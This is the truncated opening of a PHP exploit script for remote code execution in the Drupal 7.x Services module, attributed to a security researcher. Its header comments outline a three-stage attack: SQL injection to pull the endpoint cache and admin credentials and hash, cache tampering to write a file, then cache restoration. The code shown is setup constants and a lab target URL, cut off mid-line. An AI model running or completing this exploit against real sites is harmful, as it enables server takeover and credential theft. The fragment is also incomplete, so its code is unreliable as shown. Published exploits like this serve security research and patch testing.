 1 # Exploit Title: Drupal 7.x Services Module Remote Code Execution
2 # Vendor Homepage: https://www.drupal.org/project/services
3 # Exploit Author: Charles FOL
4 # Contact: https://twitter.com/ambionics
5 # Website: https://www.ambionics.io/blog/drupal-services-module-rce
6
7
8 #!/usr/bin/php
9 <?php
10 # Drupal Services Module Remote Code Execution Exploit
11 # https://www.ambionics.io/blog/drupal-services-module-rce
12 # cf
13 #
14 # Three stages:
15 # 1. Use the SQL Injection to get the contents of the cache for current endpoint
16 #    along with admin credentials and hash
17 # 2. Alter the cache to allow us to write a file and do so
18 # 3. Restore the cache
19 #
20
21 # Initialization
22
23 error_reporting(E_ALL);
24
25 define('QID', 'anything');
26 define('TYPE_PHP', 'application/vnd.php.serialized');
27 define('TYPE_JSON', 'application/json');
28 define('CONTROLLER', 'user');
29 define('ACTION', 'login');
30
31 $url = 'http://vmweb.lan/drupal-7.54';
32 $endpoint_path = '/rest_endpoint'